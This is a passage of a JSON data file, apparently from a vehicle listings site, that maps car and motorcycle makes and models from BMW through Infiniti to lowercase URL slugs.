Coupe","ModelUrlElement":"4-series-gran-coupe"},{"Model":"5 Series","ModelUrlElement":"5-series"},{"Model":"5 Series Gran Turismo","ModelUrlElement":"5-series-gran-turismo"},{"Model":"6 Series","ModelUrlElement":"6-series"},{"Model":"7 Series","ModelUrlElement":"7-series"},{"Model":"8 Series","ModelUrlElement":"8-series"},{"Model":"8 Series Gran Coupe","ModelUrlElement":"8-series-gran-coupe"},{"Model":"Alpina","ModelUrlElement":"alpina"},{"Model":"E3","ModelUrlElement":"e3"},{"Model":"F800","ModelUrlElement":"f800"},{"Model":"i3","ModelUrlElement":"i3"},{"Model":"i4","ModelUrlElement":"i4"},{"Model":"i5","ModelUrlElement":"i5"},{"Model":"i7","ModelUrlElement":"i7"},{"Model":"i8","ModelUrlElement":"i8"},{"Model":"ix","ModelUrlElement":"ix"},{"Model":"iX1","ModelUrlElement":"ix1"},{"Model":"iX2","ModelUrlElement":"ix2"},{"Model":"ix3","ModelUrlElement":"ix3"},{"Model":"K1600","ModelUrlElement":"k1600"},{"Model":"M1","ModelUrlElement":"m1"},{"Model":"M135i","ModelUrlElement":"m135i"},{"Model":"M140i","ModelUrlElement":"m140i"},{"Model":"M2","ModelUrlElement":"m2"},{"Model":"M235","ModelUrlElement":"m235"},{"Model":"M240I","ModelUrlElement":"m240i"},{"Model":"M3","ModelUrlElement":"m3"},{"Model":"M4","ModelUrlElement":"m4"},{"Model":"M5","ModelUrlElement":"m5"},{"Model":"M6","ModelUrlElement":"m6"},{"Model":"M635 CSI","ModelUrlElement":"m635-csi"},{"Model":"M8","ModelUrlElement":"m8"},{"Model":"R Ninet","ModelUrlElement":"r-ninet"},{"Model":"R1250","ModelUrlElement":"r1250"},{"Model":"S1000","ModelUrlElement":"s1000"},{"Model":"X1","ModelUrlElement":"x1"},{"Model":"X2","ModelUrlElement":"x2"},{"Model":"X3","ModelUrlElement":"x3"},{"Model":"X3 M","ModelUrlElement":"x3-m"},{"Model":"X3M","ModelUrlElement":"x3m"},{"Model":"X4","ModelUrlElement":"x4"},{"Model":"X5","ModelUrlElement":"x5"},{"Model":"X5 M","ModelUrlElement":"x5-m"},{"Model":"X5M","ModelUrlElement":"x5m"},{"Model":"X6","ModelUrlElement":"x6"},{"Model":"x6 M","ModelUrlElement":"x6-m"},{"Model":"X7","ModelUrlElement":"x7"},{"Model":"XM","ModelUrlElement":"xm"},{"Model":"Z1","ModelUrlElement":"z1"},{"Model":"Z3","ModelUrlElement":"z3"},{"Model":"Z3 Coupe","ModelUrlElement":"z3-coupe"},{"Model":"Z3 M","ModelUrlElement":"z3-m"},{"Model":"Z3M","ModelUrlElement":"z3m"},{"Model":"Z4","ModelUrlElement":"z4"},{"Model":"Z4 M","ModelUrlElement":"z4-m"},{"Model":"Z4M","ModelUrlElement":"z4m"},{"Model":"Z8","ModelUrlElement":"z8"}]},{"Make":"Bristol","MakeUrlElement":"bristol","Models":[{"Model":"Blenheim","ModelUrlElement":"blenheim"}]},{"Make":"Bugatti","MakeUrlElement":"bugatti","Models":[{"Model":"Chiron","ModelUrlElement":"chiron"},{"Model":"Type 35","ModelUrlElement":"type-35"},{"Model":"Veyron","ModelUrlElement":"veyron"}]},{"Make":"Buick","MakeUrlElement":"buick","Models":[{"Model":"Lesabre","ModelUrlElement":"lesabre"},{"Model":"Riviera","ModelUrlElement":"riviera"},{"Model":"Roadmaster","ModelUrlElement":"roadmaster"}]},{"Make":"BYD","MakeUrlElement":"byd","Models":[{"Model":"Atto 2","ModelUrlElement":"atto-2"},{"Model":"Atto 3","ModelUrlElement":"atto-3"},{"Model":"Dolphin","ModelUrlElement":"dolphin"},{"Model":"Seal","ModelUrlElement":"seal"},{"Model":"Seal 6","ModelUrlElement":"seal-6"},{"Model":"Seal U","ModelUrlElement":"seal-u"},{"Model":"Sealion 7","ModelUrlElement":"sealion-7"}]},{"Make":"Cadillac","MakeUrlElement":"cadillac","Models":[{"Model":"BLS","ModelUrlElement":"bls"},{"Model":"Coupe De Ville","ModelUrlElement":"coupe-de-ville"},{"Model":"CTS","ModelUrlElement":"cts"},{"Model":"Eldorado","ModelUrlElement":"eldorado"},{"Model":"Escalade","ModelUrlElement":"escalade"},{"Model":"Seville","ModelUrlElement":"seville"},{"Model":"SRX","ModelUrlElement":"srx"},{"Model":"STS","ModelUrlElement":"sts"}]},{"Make":"Caterham","MakeUrlElement":"caterham","Models":[{"Model":"21","ModelUrlElement":"21"},{"Model":"Seven","ModelUrlElement":"seven"},{"Model":"Super Seven","ModelUrlElement":"super-seven"},{"Model":"Super Sevens","ModelUrlElement":"super-sevens"}]},{"Make":"Chery","MakeUrlElement":"chery","Models":[{"Model":"Tiggo 7","ModelUrlElement":"tiggo-7"},{"Model":"Tiggo 8","ModelUrlElement":"tiggo-8"}]},{"Make":"Chevrolet","MakeUrlElement":"chevrolet","Models":[{"Model":"3100","ModelUrlElement":"3100"},{"Model":"Astro","ModelUrlElement":"astro"},{"Model":"Avalanche","ModelUrlElement":"avalanche"},{"Model":"Aveo","ModelUrlElement":"aveo"},{"Model":"Blazer","ModelUrlElement":"blazer"},{"Model":"C10","ModelUrlElement":"c10"},{"Model":"Camaro","ModelUrlElement":"camaro"},{"Model":"Captiva","ModelUrlElement":"captiva"},{"Model":"Corvette","ModelUrlElement":"corvette"},{"Model":"Cruze","ModelUrlElement":"cruze"},{"Model":"Epica","ModelUrlElement":"epica"},{"Model":"Express","ModelUrlElement":"express"},{"Model":"GMC","ModelUrlElement":"gmc"},{"Model":"Impala","ModelUrlElement":"impala"},{"Model":"Kalos","ModelUrlElement":"kalos"},{"Model":"Lacetti","ModelUrlElement":"lacetti"},{"Model":"Matiz","ModelUrlElement":"matiz"},{"Model":"Orlando","ModelUrlElement":"orlando"},{"Model":"Pick Up","ModelUrlElement":"pick-up"},{"Model":"Silverado","ModelUrlElement":"silverado"},{"Model":"Spark","ModelUrlElement":"spark"},{"Model":"Suburban","ModelUrlElement":"suburban"},{"Model":"Tacuma","ModelUrlElement":"tacuma"},{"Model":"Tahoe","ModelUrlElement":"tahoe"},{"Model":"Trailblazer","ModelUrlElement":"trailblazer"},{"Model":"Trax","ModelUrlElement":"trax"},{"Model":"Volt","ModelUrlElement":"volt"}]},{"Make":"Chrysler","MakeUrlElement":"chrysler","Models":[{"Model":"300C","ModelUrlElement":"300c"},{"Model":"Crossfire","ModelUrlElement":"crossfire"},{"Model":"Delta","ModelUrlElement":"delta"},{"Model":"Fifth Avenue","ModelUrlElement":"fifth-avenue"},{"Model":"Grand Voyager","ModelUrlElement":"grand-voyager"},{"Model":"Neon","ModelUrlElement":"neon"},{"Model":"Newport","ModelUrlElement":"newport"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"PT Cruiser","ModelUrlElement":"pt-cruiser"},{"Model":"Sebring","ModelUrlElement":"sebring"},{"Model":"Voyager","ModelUrlElement":"voyager"},{"Model":"Ypsilon","ModelUrlElement":"ypsilon"}]},{"Make":"Citroen","MakeUrlElement":"citroen","Models":[{"Model":"2 CV","ModelUrlElement":"2-cv"},{"Model":"2CV6","ModelUrlElement":"2cv6"},{"Model":"Ami","ModelUrlElement":"ami"},{"Model":"AX","ModelUrlElement":"ax"},{"Model":"Berlingo","ModelUrlElement":"berlingo"},{"Model":"Berlingo Multispace","ModelUrlElement":"berlingo-multispace"},{"Model":"BX","ModelUrlElement":"bx"},{"Model":"C Zero","ModelUrlElement":"c-zero"},{"Model":"C1","ModelUrlElement":"c1"},{"Model":"C2","ModelUrlElement":"c2"},{"Model":"C3","ModelUrlElement":"c3"},{"Model":"C3 Aircross","ModelUrlElement":"c3-aircross"},{"Model":"C3 Picasso","ModelUrlElement":"c3-picasso"},{"Model":"C3 Pluriel","ModelUrlElement":"c3-pluriel"},{"Model":"C4","ModelUrlElement":"c4"},{"Model":"C4 Cactus","ModelUrlElement":"c4-cactus"},{"Model":"C4 Grand Picasso","ModelUrlElement":"c4-grand-picasso"},{"Model":"C4 Picasso","ModelUrlElement":"c4-picasso"},{"Model":"C4 SpaceTourer","ModelUrlElement":"c4-spacetourer"},{"Model":"C5","ModelUrlElement":"c5"},{"Model":"C5 Aircross","ModelUrlElement":"c5-aircross"},{"Model":"C5 X","ModelUrlElement":"c5-x"},{"Model":"C6","ModelUrlElement":"c6"},{"Model":"C8","ModelUrlElement":"c8"},{"Model":"C-Crosser","ModelUrlElement":"c-crosser"},{"Model":"CX","ModelUrlElement":"cx"},{"Model":"Dispatch","ModelUrlElement":"dispatch"},{"Model":"Dispatch Combi","ModelUrlElement":"dispatch-combi"},{"Model":"DS19","ModelUrlElement":"ds19"},{"Model":"DS3","ModelUrlElement":"ds3"},{"Model":"DS4","ModelUrlElement":"ds4"},{"Model":"DS5","ModelUrlElement":"ds5"},{"Model":"e-C4 X","ModelUrlElement":"e-c4-x"},{"Model":"Grand C4 Spacetourer","ModelUrlElement":"grand-c4-spacetourer"},{"Model":"Nemo","ModelUrlElement":"nemo"},{"Model":"Nemo Multispace","ModelUrlElement":"nemo-multispace"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Relay","ModelUrlElement":"relay"},{"Model":"Saxo","ModelUrlElement":"saxo"},{"Model":"SM","ModelUrlElement":"sm"},{"Model":"Space Tourer","ModelUrlElement":"space-tourer"},{"Model":"Synergie","ModelUrlElement":"synergie"},{"Model":"Xantia","ModelUrlElement":"xantia"},{"Model":"XM","ModelUrlElement":"xm"},{"Model":"Xsara","ModelUrlElement":"xsara"},{"Model":"Xsara Picasso","ModelUrlElement":"xsara-picasso"},{"Model":"ZX","ModelUrlElement":"zx"}]},{"Make":"Corvette","MakeUrlElement":"corvette","Models":[{"Model":"C5","ModelUrlElement":"c5"},{"Model":"C6","ModelUrlElement":"c6"},{"Model":"C8","ModelUrlElement":"c8"},{"Model":"Stingray","ModelUrlElement":"stingray"},{"Model":"Z06","ModelUrlElement":"z06"}]},{"Make":"Cupra","MakeUrlElement":"cupra","Models":[{"Model":"Ateca","ModelUrlElement":"ateca"},{"Model":"Born","ModelUrlElement":"born"},{"Model":"Formentor","ModelUrlElement":"formentor"},{"Model":"Leon","ModelUrlElement":"leon"},{"Model":"Tavascan","ModelUrlElement":"tavascan"},{"Model":"Terramar","ModelUrlElement":"terramar"}]},{"Make":"Dacia","MakeUrlElement":"dacia","Models":[{"Model":"Bigster","ModelUrlElement":"bigster"},{"Model":"Duster","ModelUrlElement":"duster"},{"Model":"Jogger","ModelUrlElement":"jogger"},{"Model":"Logan","ModelUrlElement":"logan"},{"Model":"Logan MCV","ModelUrlElement":"logan-mcv"},{"Model":"Logan MCV Stepway","ModelUrlElement":"logan-mcv-stepway"},{"Model":"Sandero","ModelUrlElement":"sandero"},{"Model":"Sandero Stepway","ModelUrlElement":"sandero-stepway"},{"Model":"Spring","ModelUrlElement":"spring"}]},{"Make":"Daewoo","MakeUrlElement":"daewoo","Models":[{"Model":"Kalos","ModelUrlElement":"kalos"},{"Model":"Lacetti","ModelUrlElement":"lacetti"},{"Model":"Lanos","ModelUrlElement":"lanos"},{"Model":"Matiz","ModelUrlElement":"matiz"},{"Model":"Nubira","ModelUrlElement":"nubira"},{"Model":"Tacuma","ModelUrlElement":"tacuma"}]},{"Make":"DAF","MakeUrlElement":"daf","Models":[{"Model":"CF","ModelUrlElement":"cf"},{"Model":"LF","ModelUrlElement":"lf"}]},{"Make":"Daihatsu","MakeUrlElement":"daihatsu","Models":[{"Model":"Charade","ModelUrlElement":"charade"},{"Model":"Copen","ModelUrlElement":"copen"},{"Model":"Cuore","ModelUrlElement":"cuore"},{"Model":"Extol","ModelUrlElement":"extol"},{"Model":"Fourtrak","ModelUrlElement":"fourtrak"},{"Model":"Grand Move","ModelUrlElement":"grand-move"},{"Model":"Hijet","ModelUrlElement":"hijet"},{"Model":"Materia","ModelUrlElement":"materia"},{"Model":"Mira","ModelUrlElement":"mira"},{"Model":"Move","ModelUrlElement":"move"},{"Model":"Sirion","ModelUrlElement":"sirion"},{"Model":"Sportrak","ModelUrlElement":"sportrak"},{"Model":"Terios","ModelUrlElement":"terios"},{"Model":"YRV","ModelUrlElement":"yrv"}]},{"Make":"Daimler","MakeUrlElement":"daimler","Models":[{"Model":"250","ModelUrlElement":"250"},{"Model":"Double Six","ModelUrlElement":"double-six"},{"Model":"Limousine","ModelUrlElement":"limousine"},{"Model":"Majestic","ModelUrlElement":"majestic"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Six","ModelUrlElement":"six"},{"Model":"Sovereign","ModelUrlElement":"sovereign"},{"Model":"Sp250","ModelUrlElement":"sp250"},{"Model":"Super Eight","ModelUrlElement":"super-eight"},{"Model":"V8","ModelUrlElement":"v8"},{"Model":"XJ Series","ModelUrlElement":"xj-series"}]},{"Make":"DAX","MakeUrlElement":"dax","Models":[{"Model":"Rush","ModelUrlElement":"rush"}]},{"Make":"De Tomaso","MakeUrlElement":"de-tomaso","Models":[{"Model":"Guara","ModelUrlElement":"guara"}]},{"Make":"Dennis","MakeUrlElement":"dennis","Models":[{"Model":"Elite","ModelUrlElement":"elite"}]},{"Make":"DFSK","MakeUrlElement":"dfsk","Models":[{"Model":"Glory","ModelUrlElement":"glory"},{"Model":"Loadhopper","ModelUrlElement":"loadhopper"}]},{"Make":"Dodge","MakeUrlElement":"dodge","Models":[{"Model":"Avenger","ModelUrlElement":"avenger"},{"Model":"Caliber","ModelUrlElement":"caliber"},{"Model":"Challenger","ModelUrlElement":"challenger"},{"Model":"Charger","ModelUrlElement":"charger"},{"Model":"D100","ModelUrlElement":"d100"},{"Model":"Dart","ModelUrlElement":"dart"},{"Model":"Durango","ModelUrlElement":"durango"},{"Model":"Journey","ModelUrlElement":"journey"},{"Model":"Magnum","ModelUrlElement":"magnum"},{"Model":"Nitro","ModelUrlElement":"nitro"},{"Model":"RAM","ModelUrlElement":"ram"},{"Model":"Viper","ModelUrlElement":"viper"}]},{"Make":"DS Automobiles","MakeUrlElement":"ds-automobiles","Models":[{"Model":"DS 3","ModelUrlElement":"ds-3"},{"Model":"DS 3 Cabrio","ModelUrlElement":"ds-3-cabrio"},{"Model":"DS 3 Crossback","ModelUrlElement":"ds-3-crossback"},{"Model":"DS 4","ModelUrlElement":"ds-4"},{"Model":"DS 4 Crossback","ModelUrlElement":"ds-4-crossback"},{"Model":"DS 5","ModelUrlElement":"ds-5"},{"Model":"DS 7","ModelUrlElement":"ds-7"},{"Model":"DS 7 Crossback","ModelUrlElement":"ds-7-crossback"},{"Model":"DS5","ModelUrlElement":"ds5"},{"Model":"Other","ModelUrlElement":"other"}]},{"Make":"Ducati","MakeUrlElement":"ducati","Models":[{"Model":"1098","ModelUrlElement":"1098"}]},{"Make":"Ferrari","MakeUrlElement":"ferrari","Models":[{"Model":"250","ModelUrlElement":"250"},{"Model":"275","ModelUrlElement":"275"},{"Model":"308","ModelUrlElement":"308"},{"Model":"328","ModelUrlElement":"328"},{"Model":"348","ModelUrlElement":"348"},{"Model":"355","ModelUrlElement":"355"},{"Model":"360","ModelUrlElement":"360"},{"Model":"360M","ModelUrlElement":"360m"},{"Model":"365","ModelUrlElement":"365"},{"Model":"400i","ModelUrlElement":"400i"},{"Model":"412","ModelUrlElement":"412"},{"Model":"430","ModelUrlElement":"430"},{"Model":"456","ModelUrlElement":"456"},{"Model":"456M","ModelUrlElement":"456m"},{"Model":"458","ModelUrlElement":"458"},{"Model":"488","ModelUrlElement":"488"},{"Model":"512","ModelUrlElement":"512"},{"Model":"512 BBI","ModelUrlElement":"512-bbi"},{"Model":"550","ModelUrlElement":"550"},{"Model":"575M","ModelUrlElement":"575m"},{"Model":"599","ModelUrlElement":"599"},{"Model":"612","ModelUrlElement":"612"},{"Model":"812","ModelUrlElement":"812"},{"Model":"812 GTS","ModelUrlElement":"812-gts"},{"Model":"812 Superfast","ModelUrlElement":"812-superfast"},{"Model":"California","ModelUrlElement":"california"},{"Model":"Daytona","ModelUrlElement":"daytona"},{"Model":"Dino","ModelUrlElement":"dino"},{"Model":"Enzo","ModelUrlElement":"enzo"},{"Model":"F12 Berlinetta","ModelUrlElement":"f12-berlinetta"},{"Model":"F355","ModelUrlElement":"f355"},{"Model":"F40","ModelUrlElement":"f40"},{"Model":"F430","ModelUrlElement":"f430"},{"Model":"F50","ModelUrlElement":"f50"},{"Model":"F512","ModelUrlElement":"f512"},{"Model":"F8","ModelUrlElement":"f8"},{"Model":"FF","ModelUrlElement":"ff"},{"Model":"GTC4","ModelUrlElement":"gtc4"},{"Model":"GTC4Lusso","ModelUrlElement":"gtc4lusso"},{"Model":"LaFerrari","ModelUrlElement":"laferrari"},{"Model":"Mondial","ModelUrlElement":"mondial"},{"Model":"Portofino","ModelUrlElement":"portofino"},{"Model":"Roma","ModelUrlElement":"roma"},{"Model":"SF90 Stradale","ModelUrlElement":"sf90-stradale"},{"Model":"Superamerica","ModelUrlElement":"superamerica"},{"Model":"Testarossa","ModelUrlElement":"testarossa"}]},{"Make":"Fiat","MakeUrlElement":"fiat","Models":[{"Model":"1100","ModelUrlElement":"1100"},{"Model":"124","ModelUrlElement":"124"},{"Model":"124 Spider","ModelUrlElement":"124-spider"},{"Model":"126","ModelUrlElement":"126"},{"Model":"130","ModelUrlElement":"130"},{"Model":"1500","ModelUrlElement":"1500"},{"Model":"500","ModelUrlElement":"500"},{"Model":"500C","ModelUrlElement":"500c"},{"Model":"500e C","ModelUrlElement":"500e-c"},{"Model":"500L","ModelUrlElement":"500l"},{"Model":"500L MPW","ModelUrlElement":"500l-mpw"},{"Model":"500X","ModelUrlElement":"500x"},{"Model":"600","ModelUrlElement":"600"},{"Model":"695","ModelUrlElement":"695"},{"Model":"850","ModelUrlElement":"850"},{"Model":"Abarth","ModelUrlElement":"abarth"},{"Model":"Barchetta","ModelUrlElement":"barchetta"},{"Model":"Brava","ModelUrlElement":"brava"},{"Model":"Bravo","ModelUrlElement":"bravo"},{"Model":"Cinquecento","ModelUrlElement":"cinquecento"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Croma","ModelUrlElement":"croma"},{"Model":"Doblo","ModelUrlElement":"doblo"},{"Model":"Ducato","ModelUrlElement":"ducato"},{"Model":"Fiorino","ModelUrlElement":"fiorino"},{"Model":"Fullback","ModelUrlElement":"fullback"},{"Model":"Grande Punto","ModelUrlElement":"grande-punto"},{"Model":"Idea","ModelUrlElement":"idea"},{"Model":"Multipla","ModelUrlElement":"multipla"},{"Model":"Panda","ModelUrlElement":"panda"},{"Model":"Punto","ModelUrlElement":"punto"},{"Model":"Punto Evo","ModelUrlElement":"punto-evo"},{"Model":"Qubo","ModelUrlElement":"qubo"},{"Model":"Scudo","ModelUrlElement":"scudo"},{"Model":"Sedici","ModelUrlElement":"sedici"},{"Model":"Seicento","ModelUrlElement":"seicento"},{"Model":"Stilo","ModelUrlElement":"stilo"},{"Model":"Talento","ModelUrlElement":"talento"},{"Model":"Tipo","ModelUrlElement":"tipo"},{"Model":"Ulysse","ModelUrlElement":"ulysse"},{"Model":"Uno","ModelUrlElement":"uno"},{"Model":"X19","ModelUrlElement":"x19"}]},{"Make":"Fisker","MakeUrlElement":"fisker","Models":[{"Model":"Ocean","ModelUrlElement":"ocean"}]},{"Make":"Ford","MakeUrlElement":"ford","Models":[{"Model":"Anglia","ModelUrlElement":"anglia"},{"Model":"B-MAX","ModelUrlElement":"b-max"},{"Model":"Capri","ModelUrlElement":"capri"},{"Model":"C-Max","ModelUrlElement":"c-max"},{"Model":"Consul","ModelUrlElement":"consul"},{"Model":"Cortina","ModelUrlElement":"cortina"},{"Model":"Cougar","ModelUrlElement":"cougar"},{"Model":"Courier","ModelUrlElement":"courier"},{"Model":"Ecosport","ModelUrlElement":"ecosport"},{"Model":"Edge","ModelUrlElement":"edge"},{"Model":"Escort","ModelUrlElement":"escort"},{"Model":"Excursion","ModelUrlElement":"excursion"},{"Model":"Expedition","ModelUrlElement":"expedition"},{"Model":"Explorer","ModelUrlElement":"explorer"},{"Model":"F100","ModelUrlElement":"f100"},{"Model":"F150","ModelUrlElement":"f150"},{"Model":"F250","ModelUrlElement":"f250"},{"Model":"F350","ModelUrlElement":"f350"},{"Model":"Fairlane","ModelUrlElement":"fairlane"},{"Model":"Fiesta","ModelUrlElement":"fiesta"},{"Model":"Fiesta ST","ModelUrlElement":"fiesta-st"},{"Model":"Fiesta Van","ModelUrlElement":"fiesta-van"},{"Model":"Fiesta Vignale","ModelUrlElement":"fiesta-vignale"},{"Model":"Focus","ModelUrlElement":"focus"},{"Model":"Focus CC","ModelUrlElement":"focus-cc"},{"Model":"Focus C-MAX","ModelUrlElement":"focus-c-max"},{"Model":"Focus Electric","ModelUrlElement":"focus-electric"},{"Model":"Focus RS","ModelUrlElement":"focus-rs"},{"Model":"Freda","ModelUrlElement":"freda"},{"Model":"F-Series","ModelUrlElement":"f-series"},{"Model":"Fusion","ModelUrlElement":"fusion"},{"Model":"Galaxy","ModelUrlElement":"galaxy"},{"Model":"Granada","ModelUrlElement":"granada"},{"Model":"Grand C-Max","ModelUrlElement":"grand-c-max"},{"Model":"Grand Tourneo Connect","ModelUrlElement":"grand-tourneo-connect"},{"Model":"GT","ModelUrlElement":"gt"},{"Model":"KA","ModelUrlElement":"ka"},{"Model":"Ka+","ModelUrlElement":"ka+"},{"Model":"Kuga","ModelUrlElement":"kuga"},{"Model":"Kuga Vignale","ModelUrlElement":"kuga-vignale"},{"Model":"Maverick","ModelUrlElement":"maverick"},{"Model":"Mercury","ModelUrlElement":"mercury"},{"Model":"Model A","ModelUrlElement":"model-a"},{"Model":"Model B","ModelUrlElement":"model-b"},{"Model":"Mondeo","ModelUrlElement":"mondeo"},{"Model":"Mondeo Vignale","ModelUrlElement":"mondeo-vignale"},{"Model":"Mustang","ModelUrlElement":"mustang"},{"Model":"Mustang GT","ModelUrlElement":"mustang-gt"},{"Model":"Mustang Mach-E","ModelUrlElement":"mustang-mach-e"},{"Model":"Orion","ModelUrlElement":"orion"},{"Model":"Popular","ModelUrlElement":"popular"},{"Model":"Prefect","ModelUrlElement":"prefect"},{"Model":"Probe","ModelUrlElement":"probe"},{"Model":"Puma","ModelUrlElement":"puma"},{"Model":"Ranchero","ModelUrlElement":"ranchero"},{"Model":"Ranger","ModelUrlElement":"ranger"},{"Model":"Scorpio","ModelUrlElement":"scorpio"},{"Model":"Sedan","ModelUrlElement":"sedan"},{"Model":"Sierra","ModelUrlElement":"sierra"},{"Model":"S-MAX","ModelUrlElement":"s-max"},{"Model":"Streetka","ModelUrlElement":"streetka"},{"Model":"Thunderbird","ModelUrlElement":"thunderbird"},{"Model":"Tourneo","ModelUrlElement":"tourneo"},{"Model":"Tourneo Connect","ModelUrlElement":"tourneo-connect"},{"Model":"Tourneo Courier","ModelUrlElement":"tourneo-courier"},{"Model":"Tourneo Custom","ModelUrlElement":"tourneo-custom"},{"Model":"Transit","ModelUrlElement":"transit"},{"Model":"Transit Connect","ModelUrlElement":"transit-connect"},{"Model":"Transit Courier","ModelUrlElement":"transit-courier"},{"Model":"Transit Custom","ModelUrlElement":"transit-custom"},{"Model":"Transit Tourneo","ModelUrlElement":"transit-tourneo"},{"Model":"V8 Pilot","ModelUrlElement":"v8-pilot"},{"Model":"Zephyr","ModelUrlElement":"zephyr"}]},{"Make":"Geely","MakeUrlElement":"geely","Models":[{"Model":"Geely EX5","ModelUrlElement":"geely-ex5"}]},{"Make":"Genesis","MakeUrlElement":"genesis","Models":[{"Model":"G70","ModelUrlElement":"g70"},{"Model":"G80","ModelUrlElement":"g80"},{"Model":"GV60","ModelUrlElement":"gv60"},{"Model":"GV70","ModelUrlElement":"gv70"},{"Model":"GV80","ModelUrlElement":"gv80"}]},{"Make":"GMC","MakeUrlElement":"gmc","Models":[{"Model":"Savana","ModelUrlElement":"savana"},{"Model":"Sierra","ModelUrlElement":"sierra"},{"Model":"Terrain","ModelUrlElement":"terrain"},{"Model":"Yukon","ModelUrlElement":"yukon"}]},{"Make":"Great Wall","MakeUrlElement":"great-wall","Models":[{"Model":"Steed S","ModelUrlElement":"steed-s"}]},{"Make":"GWM","MakeUrlElement":"gwm","Models":[{"Model":"Funky Cat","ModelUrlElement":"funky-cat"},{"Model":"Haval Jolion Pro","ModelUrlElement":"haval-jolion-pro"},{"Model":"ORA 03","ModelUrlElement":"ora-03"}]},{"Make":"Hillman","MakeUrlElement":"hillman","Models":[{"Model":"Minx","ModelUrlElement":"minx"}]},{"Make":"Holden","MakeUrlElement":"holden","Models":[{"Model":"Ute","ModelUrlElement":"ute"}]},{"Make":"Honda","MakeUrlElement":"honda","Models":[{"Model":"Accord","ModelUrlElement":"accord"},{"Model":"Acty","ModelUrlElement":"acty"},{"Model":"Beat","ModelUrlElement":"beat"},{"Model":"CB","ModelUrlElement":"cb"},{"Model":"City","ModelUrlElement":"city"},{"Model":"Civic","ModelUrlElement":"civic"},{"Model":"Civic CRX","ModelUrlElement":"civic-crx"},{"Model":"Civic Tourer","ModelUrlElement":"civic-tourer"},{"Model":"Civic Type R","ModelUrlElement":"civic-type-r"},{"Model":"Concerto","ModelUrlElement":"concerto"},{"Model":"CR","ModelUrlElement":"cr"},{"Model":"CRF","ModelUrlElement":"crf"},{"Model":"Crossroad","ModelUrlElement":"crossroad"},{"Model":"CR-V","ModelUrlElement":"cr-v"},{"Model":"CR-X","ModelUrlElement":"cr-x"},{"Model":"CR-Z","ModelUrlElement":"cr-z"},{"Model":"e","ModelUrlElement":"e"},{"Model":"e NY1","ModelUrlElement":"e-ny1"},{"Model":"Elysion","ModelUrlElement":"elysion"},{"Model":"Fit","ModelUrlElement":"fit"},{"Model":"Freed","ModelUrlElement":"freed"},{"Model":"FR-V","ModelUrlElement":"fr-v"},{"Model":"HR-V","ModelUrlElement":"hr-v"},{"Model":"Insight","ModelUrlElement":"insight"},{"Model":"Integra","ModelUrlElement":"integra"},{"Model":"Jazz","ModelUrlElement":"jazz"},{"Model":"Legend","ModelUrlElement":"legend"},{"Model":"Logo","ModelUrlElement":"logo"},{"Model":"Mobilio","ModelUrlElement":"mobilio"},{"Model":"Mobilio Spike","ModelUrlElement":"mobilio-spike"},{"Model":"NC700","ModelUrlElement":"nc700"},{"Model":"NSX","ModelUrlElement":"nsx"},{"Model":"Odyssey","ModelUrlElement":"odyssey"},{"Model":"Prelude","ModelUrlElement":"prelude"},{"Model":"S2000","ModelUrlElement":"s2000"},{"Model":"Shuttle","ModelUrlElement":"shuttle"},{"Model":"Stepwagon","ModelUrlElement":"stepwagon"},{"Model":"Stream","ModelUrlElement":"stream"},{"Model":"Thats","ModelUrlElement":"thats"},{"Model":"Vamos","ModelUrlElement":"vamos"},{"Model":"Z","ModelUrlElement":"z"},{"Model":"ZR-V","ModelUrlElement":"zr-v"}]},{"Make":"Hummer","MakeUrlElement":"hummer","Models":[{"Model":"H1","ModelUrlElement":"h1"},{"Model":"H2","ModelUrlElement":"h2"},{"Model":"H3","ModelUrlElement":"h3"}]},{"Make":"Hyundai","MakeUrlElement":"hyundai","Models":[{"Model":"Accent","ModelUrlElement":"accent"},{"Model":"Amica","ModelUrlElement":"amica"},{"Model":"Atoz","ModelUrlElement":"atoz"},{"Model":"Bayon","ModelUrlElement":"bayon"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Elantra","ModelUrlElement":"elantra"},{"Model":"Genesis","ModelUrlElement":"genesis"},{"Model":"Getz","ModelUrlElement":"getz"},{"Model":"Grandeur","ModelUrlElement":"grandeur"},{"Model":"H100","ModelUrlElement":"h100"},{"Model":"i10","ModelUrlElement":"i10"},{"Model":"i20","ModelUrlElement":"i20"},{"Model":"i30","ModelUrlElement":"i30"},{"Model":"i40","ModelUrlElement":"i40"},{"Model":"i800","ModelUrlElement":"i800"},{"Model":"Iload","ModelUrlElement":"iload"},{"Model":"Ioniq","ModelUrlElement":"ioniq"},{"Model":"Ioniq 5","ModelUrlElement":"ioniq-5"},{"Model":"IONIQ 6","ModelUrlElement":"ioniq-6"},{"Model":"IONIQ 9","ModelUrlElement":"ioniq-9"},{"Model":"Ioniq Electric","ModelUrlElement":"ioniq-electric"},{"Model":"Ioniq-5","ModelUrlElement":"ioniq-5"},{"Model":"Ix20","ModelUrlElement":"ix20"},{"Model":"Ix35","ModelUrlElement":"ix35"},{"Model":"Kona","ModelUrlElement":"kona"},{"Model":"Lantra","ModelUrlElement":"lantra"},{"Model":"Matrix","ModelUrlElement":"matrix"},{"Model":"NEXO","ModelUrlElement":"nexo"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Pony","ModelUrlElement":"pony"},{"Model":"Santa Fe","ModelUrlElement":"santa-fe"},{"Model":"Scoupe","ModelUrlElement":"scoupe"},{"Model":"Sonata","ModelUrlElement":"sonata"},{"Model":"Stellar","ModelUrlElement":"stellar"},{"Model":"Terracan","ModelUrlElement":"terracan"},{"Model":"Trajet","ModelUrlElement":"trajet"},{"Model":"Tucson","ModelUrlElement":"tucson"},{"Model":"Veloster","ModelUrlElement":"veloster"},{"Model":"XG30","ModelUrlElement":"xg30"}]},{"Make":"INEOS","MakeUrlElement":"ineos","Models":[{"Model":"Grenadier","ModelUrlElement":"grenadier"}]},{"Make":"Infiniti","MakeUrlElement":"infiniti","Models":[{"Model":"EX","ModelUrlElement":"ex"},{"Model":"FX","ModelUrlElement":"fx"},{"Model":"G","ModelUrlElement":"g"},{"Model":"G37","ModelUrlElement":"g37"},{"Model":"M","ModelUrlElement":"m"},{"Model":"Q30","ModelUrlElement":"q30"},{"Model":"Q50","ModelUrlElement":"q50"},{"Model":"Q60","ModelUrlElement":"q60"},{"Model":"Q70","ModelUrlElement":"q70"},{"Model":"QX30","ModelUrlElement":"qx30"},{"Model":"QX50","ModelUrlElement":"qx50"},{"Model":"QX60","ModelUrlElement":"qx60"